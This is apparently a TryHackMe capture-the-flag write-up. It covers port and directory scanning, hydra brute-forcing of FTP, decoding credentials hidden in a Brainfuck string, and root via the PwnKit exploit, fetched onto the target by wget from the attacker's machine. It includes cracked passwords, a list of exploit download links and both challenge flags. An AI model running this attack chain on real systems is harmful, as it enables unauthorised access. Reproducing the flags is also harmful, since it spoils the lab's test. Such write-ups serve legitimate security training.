Time to enter the warren…
Enumeration
IP: 10.10.118.47
Threader3000 scan:
------------------------------------------------------------
Threader 3000 - Multi-threaded Port Scanner
Version 1.0.7
A project by The Mayor
------------------------------------------------------------
Enter your target IP address or URL here: 10.10.118.47
------------------------------------------------------------
Scanning target 10.10.118.47
Time started: 2022-07-10 19:20:35.728618
------------------------------------------------------------
Port 21 is open
Port 80 is open
Port 22 is open
Port scan completed in 0:00:54.708291
------------------------------------------------------------
Threader3000 recommends the following Nmap scan:
************************************************************
nmap -p21,80,22 -sV -sC -T4 -Pn -oA 10.10.118.47 10.10.118.47
port 80 is open, lets try visiting it.
Ughh, default apache web page.
running the suggested nmap scan:
nmap -p21,80,22 -sV -sC -T4 -Pn -oA 10.10.118.47 10.10.118.47
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-10 19:22 IST
Nmap scan report for 10.10.118.47
Host is up (0.17s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.7p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 1024 a0:8b:6b:78:09:39:03:32:ea:52:4c:20:3e:82:ad:60 (DSA)
| 2048 df:25:d0:47:1f:37:d9:18:81:87:38:76:30:92:65:1f (RSA)
| 256 be:9f:4f:01:4a:44:c8:ad:f5:03:cb:00:ac:8f:49:44 (ECDSA)
|_ 256 db:b1:c1:b9:cd:8c:9d:60:4f:f1:98:e2:99:fe:08:03 (ED25519)
80/tcp open http Apache httpd 2.4.10 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.10 (Debian)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.30 seconds
------------------------------------------------------------
Combined scan completed in 0:02:04.836113
lets run a directory scan:
gobuster dir --wordlist=/usr/share/dict/directory-list-2.3-medium.txt --url=http://10.10.118.47/ -t 100
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.118.47/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/dict/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/07/10 19:25:32 Starting gobuster in directory enumeration mode
===============================================================
/assets (Status: 301) [Size: 313] [--> http://10.10.118.47/assets/]
Doesn’t hurt when u like the song :)

Visitng the site with JS disabled as it redirects me to yt. :-;

hmm :-;, enumerating for files:
gobuster dir --wordlist=/usr/share/seclists/Discovery/Web-Content/raft-large-files.txt --url=http://10.10.118.47/ -t 100 --no-error -b 404,403
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.118.47/
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt
[+] Negative Status codes: 403,404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/07/10 19:45:03 Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 7853]
/. (Status: 200) [Size: 7853]
===============================================================
2022/07/10 19:46:13 Finished
===============================================================
:P Downloading the video to check if anythings hidden inside.
exiftool output:
exiftool RickRolled.mp4
ExifTool Version Number : 12.42
File Name : RickRolled.mp4
Directory : .
File Size : 402 MB
File Modification Date/Time : 2020:01:23 06:04:31+05:30
File Access Date/Time : 2022:07:10 19:54:00+05:30
File Inode Change Date/Time : 2022:07:10 19:52:14+05:30
File Permissions : -rwxrwxrwx
File Type : MP4
File Type Extension : mp4
MIME Type : video/mp4
Major Brand : MP4 Base Media v1 [IS0 14496-12:2003]
Minor Version : 0.2.0
Compatible Brands : isom, iso2, avc1, mp41
Media Data Size : 402091953
Media Data Offset : 48
Movie Header Version : 0
Create Date : 0000:00:00 00:00:00
Modify Date : 0000:00:00 00:00:00
Time Scale : 1000
Duration : 0:03:32
Preferred Rate : 1
Preferred Volume : 100.00%
Preview Time : 0 s
Preview Duration : 0 s
Poster Time : 0 s
Selection Time : 0 s
Selection Duration : 0 s
Current Time : 0 s
Next Track ID : 3
Track Header Version : 0
Track Create Date : 0000:00:00 00:00:00
Track Modify Date : 0000:00:00 00:00:00
Track ID : 1
Track Duration : 0:03:32
Track Layer : 0
Track Volume : 0.00%
Image Width : 1280
Image Height : 720
Graphics Mode : srcCopy
Op Color : 0 0 0
Compressor ID : avc1
Source Image Width : 1280
Source Image Height : 720
X Resolution : 72
Y Resolution : 72
Bit Depth : 24
Video Frame Rate : 30.005
Matrix Structure : 1 0 0 0 1 0 0 0 1
Media Header Version : 0
Media Create Date : 0000:00:00 00:00:00
Media Modify Date : 0000:00:00 00:00:00
Media Time Scale : 48000
Media Duration : 0:03:32
Media Language Code : und
Handler Description : SoundHandler
Balance : 0
Audio Format : mp4a
Audio Channels : 2
Audio Bits Per Sample : 16
Audio Sample Rate : 48000
Handler Type : Metadata
Handler Vendor ID : Apple
Encoder : Lavf57.83.100
Image Size : 1280x720
Megapixels : 0.922
Avg Bitrate : 15.2 Mbps
Rotation : 0
nikto scan:
nikto -h 10.10.118.47
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.118.47
+ Target Hostname: 10.10.118.47
+ Target Port: 80
+ Start Time: 2022-07-10 20:15:16 (GMT5.5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.10 (Debian)
+ Server leaks inodes via ETags, header found with file /, fields: 0x1ead 0x59cc3cda1f3a4
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Apache/2.4.10 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ Allowed HTTP Methods: GET, HEAD, POST, OPTIONS
GET
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7517 requests: 0 error(s) and 7 item(s) reported on remote host
+ End Time: 2022-07-10 20:36:58 (GMT5.5) (1302 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Running a directory scan with large text txt.
Lets try Burp :-;
Capturing the requests while visitng sup3r_s3cr3t_fl4g.php gives:

hmm visitng /WExYY2Cv-qU:
Again, Found nothing in its exif metadata. :-; running strings

CREDENTIAL FOUND:
user:ftpuser
Getting a Shell
copying the strings in passlist.txt
Using hydra to crack the passwords:
hydra -l ftpuser -P passlist.txt -vV 10.10.118.47 ftp

CREDENTIAL FOUND:
password: 5iez1wGXKfPKQ
Connecting via ftp:

Reading Eli's _Creds.txt

Hmm, cyberchef has nothing that can decode it.
Gave up on this FFF , :O I took a bit of help, It’s brainfuck programming language.
decoding using dcode.fr

Credentials:
User: eli
Password:DSpDiM1wAEwid
Lets try to ssh:

Privilege Escalation - gwendoline
After enumerating for a while. :P

CREDENTIALS
username: gwendoline
password:MniVCQVhQHUNI
Flag 1

THM{1107174691af9ff3681d2b5bdb5740b1589bae53}
Privilege Escalation - root
Enumeration again ;-; . So I cannot run VI as root. NOTE:There’s a exploit trying to run the command with sudo as user #-1 but trying to sudo didn’t work as i just tried to run vi and not the file along with it . So I followed up with another exploit.

./linux-exploit-suggester.sh
Available information:
Kernel version: 3.16.0
Architecture: x86_64
Distribution: debian
Distribution version: 8
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
79 kernel space exploits
49 user space exploits
Possible Exploits:
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: [ debian=7|8 ],RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},ubuntu=16.04|14.04|12.04
Download URL: https://www.exploit-db.com/download/40611
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: [ debian=7|8 ],RHEL=5|6|7,ubuntu=14.04|12.04,ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=16.04{kernel:4.4.0-21-generic}
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: ubuntu=10|11|12|13|14|15|16|17|18|19|20|21,[ debian=7|8|9|10|11 ],fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: mint=19,ubuntu=18|20, debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: less probable
Tags: centos=6|7|8,ubuntu=14|16|17|18|19|20, debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2019-18634] sudo pwfeedback
Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/
Exposure: less probable
Tags: mint=19
Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
Comments: sudo configuration requires pwfeedback to be enabled.
[+] [CVE-2017-6074] dccp
Details: http://www.openwall.com/lists/oss-security/2017/02/22/3
Exposure: less probable
Tags: ubuntu=(14.04|16.04){kernel:4.4.0-62-generic}
Download URL: https://www.exploit-db.com/download/41458
Comments: Requires Kernel be built with CONFIG_IP_DCCP enabled. Includes partial SMEP/SMAP bypass
[+] [CVE-2017-1000366,CVE-2017-1000379] linux_ldso_hwcap_64
Details: https://www.qualys.com/2017/06/19/stack-clash/stack-clash.txt
Exposure: less probable
Tags: debian=7.7|8.5|9.0,ubuntu=14.04.2|16.04.2|17.04,fedora=22|25,centos=7.3.1611
Download URL: https://www.qualys.com/2017/06/19/stack-clash/linux_ldso_hwcap_64.c
Comments: Uses "Stack Clash" technique, works against most SUID-root binaries
[+] [CVE-2017-1000253] PIE_stack_corruption
Details: https://www.qualys.com/2017/09/26/linux-pie-cve-2017-1000253/cve-2017-1000253.txt
Exposure: less probable
Tags: RHEL=6,RHEL=7{kernel:3.10.0-514.21.2|3.10.0-514.26.1}
Download URL: https://www.qualys.com/2017/09/26/linux-pie-cve-2017-1000253/cve-2017-1000253.c
[+] [CVE-2016-2384] usb-midi
Details: https://xairy.github.io/blog/2016/cve-2016-2384
Exposure: less probable
Tags: ubuntu=14.04,fedora=22
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-2384/poc.c
Comments: Requires ability to plug in a malicious USB device and to execute a malicious binary as a non-privileged user
[+] [CVE-2015-9322] BadIRET
Details: http://labs.bromium.com/2015/02/02/exploiting-badiret-vulnerability-cve-2014-9322-linux-kernel-privilege-escalation/
Exposure: less probable
Tags: RHEL<=7,fedora=20
Download URL: http://site.pi3.com.pl/exp/p_cve-2014-9322.tar.gz
[+] [CVE-2015-8660] overlayfs (ovl_setattr)
Details: http://www.halfdog.net/Security/2015/UserNamespaceOverlayfsSetuidWriteExec/
Exposure: less probable
Tags: ubuntu=(14.04|15.10){kernel:4.2.0-(18|19|20|21|22)-generic}
Download URL: https://www.exploit-db.com/download/39166
[+] [CVE-2015-8660] overlayfs (ovl_setattr)
Details: http://www.halfdog.net/Security/2015/UserNamespaceOverlayfsSetuidWriteExec/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/39230
[+] [CVE-2015-3290] espfix64_NMI
Details: http://www.openwall.com/lists/oss-security/2015/08/04/8
Exposure: less probable
Download URL: https://www.exploit-db.com/download/37722
[+] [CVE-2015-1328] overlayfs
Details: http://seclists.org/oss-sec/2015/q2/717
Exposure: less probable
Tags: ubuntu=(12.04|14.04){kernel:3.13.0-(2|3|4|5)*-generic},ubuntu=(14.10|15.04){kernel:3.(13|16).0-*-generic}
Download URL: https://www.exploit-db.com/download/37292
[+] [CVE-2014-5207] fuse_suid
Details: https://www.exploit-db.com/exploits/34923/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/34923
[+] [CVE-2016-0728] keyring
Details: http://perception-point.io/2016/01/14/analysis-and-exploitation-of-a-linux-kernel-vulnerability-cve-2016-0728/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/40003
Comments: Exploit takes about ~30 minutes to run. Exploit is not reliable, see: https://cyseclabs.com/blog/cve-2016-0728-poc-not-working
Trying the dirtycow exploit killed the server. ;-; I Shouldn’t have tried as its not applicable to the current kernel version.
lets try Pwnkit,
link to the exploit GITHUB
After cloning it into local directory and using a python web server we can copy the files into our target system using wget:
wget -r --no-parent 10.17.47.158/CVE-2021-4034/
and following the commands in the directory.
make
./cve-2021-4034

ughh, Successfully rooted.
FLAG 2
THM{8d6f163a87a1c80de27a4fd61aef0f3a0ecf9161}